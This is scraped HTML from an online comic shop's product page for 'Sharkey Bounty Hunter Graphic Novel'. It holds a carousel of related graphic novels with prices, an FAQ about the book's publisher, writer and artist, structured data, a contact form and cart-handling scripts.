                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d1c88703-0c06-4480-94a6-c884ece9238b" href="javascript:AjaxAddToCart('d1c88703-0c06-4480-94a6-c884ece9238b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="judge-dredd-mutants-in-mega-city-one-trade-paperback" class="all_product" href="https://stores.comichub.com/collected_keller/products/judge-dredd-mutants-in-mega-city-one-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="marvel-age-treasury-edition" class="all_product" href="https://stores.comichub.com/collected_keller/products/marvel-age-treasury-edition">
                                <img alt="marvel-age-treasury-edition" id="image_id_bb2bc1c1-7843-4aae-ac9f-cabfad4adf09" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bb2bc1c1-7843-4aae-ac9f-cabfad4adf09.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="marvel-age-treasury-edition" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/marvel-age-treasury-edition">

                                        Marvel Age Treasury Edition
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_bb2bc1c1-7843-4aae-ac9f-cabfad4adf09" href="javascript:AjaxAddToCart('bb2bc1c1-7843-4aae-ac9f-cabfad4adf09',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="marvel-age-treasury-edition" class="all_product" href="https://stores.comichub.com/collected_keller/products/marvel-age-treasury-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="what-if...-dark_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-dark_0">
                                <img alt="what-if...-dark_0" id="image_id_e165736a-6460-4e86-a56f-09756218ea7d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e165736a-6460-4e86-a56f-09756218ea7d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="what-if...-dark_0" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/what-if...-dark_0">

                                        What If...? Dark Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e165736a-6460-4e86-a56f-09756218ea7d" href="javascript:AjaxAddToCart('e165736a-6460-4e86-a56f-09756218ea7d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="what-if...-dark_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-dark_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="telepaths-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/telepaths-graphic-novel-mature-">
                                <img alt="telepaths-graphic-novel-mature-" id="image_id_019aa839-82f2-4359-9c58-4fc13c70ef37" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/019aa839-82f2-4359-9c58-4fc13c70ef37.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="telepaths-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/telepaths-graphic-novel-mature-">

                                        Telepaths Graphic Novel (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_019aa839-82f2-4359-9c58-4fc13c70ef37" href="javascript:AjaxAddToCart('019aa839-82f2-4359-9c58-4fc13c70ef37',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="telepaths-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/telepaths-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="cult-classic-return-to-whisper-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/cult-classic-return-to-whisper-graphic-novel-mature-">
                                <img alt="cult-classic-return-to-whisper-graphic-novel-mature-" id="image_id_2179f325-254b-4a1d-be0d-bb116bad4c08" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2179f325-254b-4a1d-be0d-bb116bad4c08.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="cult-classic-return-to-whisper-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/cult-classic-return-to-whisper-graphic-novel-mature-">

                                        Cult Classic Return To Whisper Graphic Novel (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2179f325-254b-4a1d-be0d-bb116bad4c08" href="javascript:AjaxAddToCart('2179f325-254b-4a1d-be0d-bb116bad4c08',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="cult-classic-return-to-whisper-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/cult-classic-return-to-whisper-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="orville-season-2.5-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/orville-season-2.5-graphic-novel">
                                <img alt="orville-season-2.5-graphic-novel" id="image_id_8d84c847-d820-45c3-a6ef-d3e11dc1d579" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8d84c847-d820-45c3-a6ef-d3e11dc1d579.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="orville-season-2.5-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/orville-season-2.5-graphic-novel">

                                        Orville Season 2.5 Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8d84c847-d820-45c3-a6ef-d3e11dc1d579" href="javascript:AjaxAddToCart('8d84c847-d820-45c3-a6ef-d3e11dc1d579',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="orville-season-2.5-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/orville-season-2.5-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-manhunt_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/x-manhunt_0">
                                <img alt="x-manhunt_0" id="image_id_83b4bf3c-2b97-4d21-bbcc-6ae33ee11627" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/83b4bf3c-2b97-4d21-bbcc-6ae33ee11627.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-manhunt_0" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/x-manhunt_0">

                                        X-Manhunt Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_83b4bf3c-2b97-4d21-bbcc-6ae33ee11627" href="javascript:AjaxAddToCart('83b4bf3c-2b97-4d21-bbcc-6ae33ee11627',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-manhunt_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/x-manhunt_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="rick-and-morty-kingdom-balls-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/rick-and-morty-kingdom-balls-graphic-novel-mature-">
                                <img alt="rick-and-morty-kingdom-balls-graphic-novel-mature-" id="image_id_768522f6-b494-4b5e-a842-7e77af146f0c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/768522f6-b494-4b5e-a842-7e77af146f0c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="rick-and-morty-kingdom-balls-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/rick-and-morty-kingdom-balls-graphic-novel-mature-">

                                        Rick And Morty Kingdom Balls Graphic Novel (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_768522f6-b494-4b5e-a842-7e77af146f0c" href="javascript:AjaxAddToCart('768522f6-b494-4b5e-a842-7e77af146f0c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="rick-and-morty-kingdom-balls-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/rick-and-morty-kingdom-balls-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="stranger-things-voyage-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/stranger-things-voyage-graphic-novel">
                                <img alt="stranger-things-voyage-graphic-novel" id="image_id_3039be00-ce19-4f9c-a2b0-4d5a20ec8a60" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3039be00-ce19-4f9c-a2b0-4d5a20ec8a60.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="stranger-things-voyage-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/stranger-things-voyage-graphic-novel">

                                        Stranger Things: The Voyage Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3039be00-ce19-4f9c-a2b0-4d5a20ec8a60" href="javascript:AjaxAddToCart('3039be00-ce19-4f9c-a2b0-4d5a20ec8a60',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="stranger-things-voyage-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/stranger-things-voyage-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="star-wars-visions-treasury-edition" class="all_product" href="https://stores.comichub.com/collected_keller/products/star-wars-visions-treasury-edition">
                                <img alt="star-wars-visions-treasury-edition" id="image_id_ad5423eb-04b7-40f1-8f1d-0d17a7760116" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ad5423eb-04b7-40f1-8f1d-0d17a7760116.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="star-wars-visions-treasury-edition" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/star-wars-visions-treasury-edition">

                                        Star Wars Visions Treasury Edition
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ad5423eb-04b7-40f1-8f1d-0d17a7760116" href="javascript:AjaxAddToCart('ad5423eb-04b7-40f1-8f1d-0d17a7760116',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="star-wars-visions-treasury-edition" class="all_product" href="https://stores.comichub.com/collected_keller/products/star-wars-visions-treasury-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-league-vs.-the-legion-of-super-heroes" class="all_product" href="https://stores.comichub.com/collected_keller/products/justice-league-vs.-the-legion-of-super-heroes">
                                <img alt="justice-league-vs.-the-legion-of-super-heroes" id="image_id_f435a077-750b-4898-9be3-4c2ddc0153d9" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f435a077-750b-4898-9be3-4c2ddc0153d9.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-league-vs.-the-legion-of-super-heroes" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/justice-league-vs.-the-legion-of-super-heroes">

                                        Justice League Vs The Legion of Super-Heroes Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f435a077-750b-4898-9be3-4c2ddc0153d9" href="javascript:AjaxAddToCart('f435a077-750b-4898-9be3-4c2ddc0153d9',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-league-vs.-the-legion-of-super-heroes" class="all_product" href="https://stores.comichub.com/collected_keller/products/justice-league-vs.-the-legion-of-super-heroes">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Sharkey Bounty Hunter Graphic Novel</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Sharkey Bounty Hunter Graphic Novel" cost at Collected Comics &amp; Games: Haltom City?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Sharkey Bounty Hunter Graphic Novel" at Collected Comics &amp; Games: Haltom City is USD $19.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Sharkey Bounty Hunter Graphic Novel&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Sharkey Bounty Hunter Graphic Novel&quot; is associated with the Millarworld brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Sharkey Bounty Hunter Graphic Novel"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Sharkey Bounty Hunter Graphic Novel" is  Image Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Sharkey Bounty Hunter Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Sharkey Bounty Hunter Graphic Novel&quot; is Science Fiction.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Sharkey Bounty Hunter Graphic Novel" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Sharkey Bounty Hunter Graphic Novel" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Sharkey Bounty Hunter Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Sharkey Bounty Hunter Graphic Novel&quot; is Simone Bianchi. The cover artist is Simone Bianchi.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Sharkey Bounty Hunter Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Sharkey Bounty Hunter Graphic Novel&quot; is Mark Millar.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Sharkey Bounty Hunter Graphic Novel cost at Collected Comics &amp; Games: Haltom City?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Sharkey Bounty Hunter Graphic Novel at Collected Comics &amp; Games: Haltom City is USD $ 19.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Sharkey Bounty Hunter Graphic Novel associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Sharkey Bounty Hunter Graphic Novel is associated with the Millarworld brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Sharkey Bounty Hunter Graphic Novel? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Image Comics the publisher of Sharkey Bounty Hunter Graphic Novel."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Sharkey Bounty Hunter Graphic Novel? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Sharkey Bounty Hunter Graphic Novel is Science Fiction."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Sharkey Bounty Hunter Graphic Novel fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Sharkey Bounty Hunter Graphic Novel falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Sharkey Bounty Hunter Graphic Novel?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Sharkey Bounty Hunter Graphic Novel are Simone Bianchi. The cover artist is Simone Bianchi."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Sharkey Bounty Hunter Graphic Novel?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Sharkey Bounty Hunter Graphic Novel is Mark Millar."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/collected_keller/Products/sharkey-bounty-hunter-graphic-novel" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="sharkey-bounty-hunter-graphic-novel" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/collected_keller" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Sharkey Bounty Hunter Graphic Novel" , "description":"Set in a brilliant new sci-fi universe, Sharkey is a blue-collar bounty hunter tracking criminals across the galaxy in his converted, rocket-powered ice-cream truck. Aided and abetted by his ten-year-old partner, he&#39;s out for the biggest bounty of his career. Collects SHARKEY THE BOUNTY HUNTER #1-6.", "url":"https://stores.comichub.com/collected_keller/Product/sharkey-bounty-hunter-graphic-novel","image":"https://comichub.blob.core.windows.net/low/226a0ccf-ddbc-44a5-a7bb-8e40d22af1e0.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 19.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


